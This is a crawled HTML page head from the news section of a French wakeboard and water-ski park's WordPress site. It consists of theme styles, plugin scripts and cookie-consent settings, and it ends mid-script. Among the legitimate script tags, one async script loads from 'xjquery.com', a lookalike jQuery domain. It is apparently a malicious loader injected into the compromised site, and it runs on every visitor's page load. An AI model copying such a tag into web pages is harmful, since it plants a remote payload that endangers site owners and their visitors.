

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/actualites/page/5/
body_size: 34949
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actualités - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/actualites/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actualités - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/actualites/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:modified_time" content="2021-06-08T07:47:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/actualites/","url":"https://www.atlanticwakepark.com/actualites/","name":"Actualités - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"datePublished":"2021-06-08T07:46:17+00:00","dateModified":"2021-06-08T07:47:07+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/actualites/"]}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"f8bd851644","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d4e87081eb","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"11007","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"7b7916ec88","pageData":{"type":"page","template":"blog","layout":"masonry"},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" 